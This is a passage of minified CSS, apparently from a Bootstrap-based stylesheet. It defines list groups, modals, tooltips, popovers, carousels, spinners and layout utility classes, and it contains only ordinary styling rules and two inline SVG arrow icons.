1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#022f64;background-color:#b9d1ee}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#022f64;background-color:#a4c4e9}.list-group-item-primary.list-group-item-action.active{color:#FFFFFF;background-color:#022f64;border-color:#022f64}.list-group-item-secondary{color:#353535;background-color:#d4d4d4}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#353535;background-color:#c7c7c7}.list-group-item-secondary.list-group-item-action.active{color:#FFFFFF;background-color:#353535;border-color:#353535}.list-group-item-success{color:#426e11;background-color:#dbf3c1}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#426e11;background-color:#cfefac}.list-group-item-success.list-group-item-action.active{color:#FFFFFF;background-color:#426e11;border-color:#426e11}.list-group-item-info{color:#006f85;background-color:#b8f4ff}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#006f85;background-color:#9ff0ff}.list-group-item-info.list-group-item-action.active{color:#FFFFFF;background-color:#006f85;border-color:#006f85}.list-group-item-warning{color:#7e4215;background-color:#fcdbc3}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#7e4215;background-color:#fbccab}.list-group-item-warning.list-group-item-action.active{color:#FFFFFF;background-color:#7e4215;border-color:#7e4215}.list-group-item-danger{color:#6c010e;background-color:#f2b8bf}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#6c010e;background-color:#eea2ac}.list-group-item-danger.list-group-item-action.active{color:#FFFFFF;background-color:#6c010e;border-color:#6c010e}.list-group-item-light{color:#828282;background-color:#fefefe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#828282;background-color:#f1f1f1}.list-group-item-light.list-group-item-action.active{color:#FFFFFF;background-color:#828282;border-color:#828282}.list-group-item-dark{color:#0f0f0f;background-color:#bfbfbf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0f0f0f;background-color:#b2b2b2}.list-group-item-dark.list-group-item-action.active{color:#FFFFFF;background-color:#0f0f0f;border-color:#0f0f0f}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #FFFFFF;opacity:0.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:0.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:0.875rem;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.1);box-shadow:0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);opacity:0;border-radius:0.25rem}.toast:not(:last-child){margin-bottom:0.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:0.25rem 0.75rem;color:#7F7F7F;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, 0.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-body{padding:0.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:10050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:10040;width:100vw;height:100vh;background-color:#1c1c1c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.9}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e1e1e1;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #e1e1e1;border-bottom-right-radius:calc(0.1875rem - 1px);border-bottom-left-radius:calc(0.1875rem - 1px)}.modal-footer>*{margin:0.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#FFFFFF;text-align:center;background-color:#000;border-radius:0.1875rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:"Noto Serif", serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.75rem;word-wrap:break-word;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.1875rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.1875rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#FFFFFF}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#FFFFFF}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#FFFFFF}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.1875rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#FFFFFF}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;color:#272732;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.1875rem - 1px);border-top-right-radius:calc(0.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#272732}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#FFFFFF;text-align:center;opacity:0.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#FFFFFF;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#FFFFFF;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:0.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#FFFFFF;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border 0.75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow 0.75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#045bc1 !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#03438f !important}.bg-secondary{background-color:#666666 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#4d4d4d !important}.bg-success{background-color:#7ed321 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#64a71a !important}.bg-info{background-color:#00d6ff !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#00abcc !important}.bg-warning{background-color:#f37f29 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#dd650c !important}.bg-danger{background-color:#d0021b !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#9d0214 !important}.bg-light{background-color:#fafafa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#e1e1e1 !important}.bg-dark{background-color:#1c1c1c !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#030303 !important}.bg-white{background-color:#FFFFFF !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #e1e1e1 !important}.border-top{border-top:1px solid #e1e1e1 !important}.border-right{border-right:1px solid #e1e1e1 !important}.border-bottom{border-bottom:1px solid #e1e1e1 !important}.border-left{border-left:1px solid #e1e1e1 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#045bc1 !important}.border-secondary{border-color:#666666 !important}.border-success{border-color:#7ed321 !important}.border-info{border-color:#00d6ff !important}.border-warning{border-color:#f37f29 !important}.border-danger{border-color:#d0021b !important}.border-light{border-color:#fafafa !important}.border-dark{border-color:#1c1c1c !important}.border-white{border-color:#FFFFFF !important}.rounded-sm{border-radius:0.1875rem !important}.rounded{border-radius:0.1875rem !important}.rounded-top{border-top-left-radius:0.1875rem !important;border-top-right-radius:0.1875rem !important}.rounded-right{border-top-right-radius:0.1875rem !important;border-bottom-right-radius:0.1875rem !important}.rounded-bottom{border-bottom-right-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-left{border-top-left-radius:0.1875rem !important;border-bottom-left-radius:0.1875rem !important}.rounded-lg{border-radius:0.1875rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important}.shadow-lg{box-shadow:0 1rem 4rem rgba(0, 0, 0, 0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh 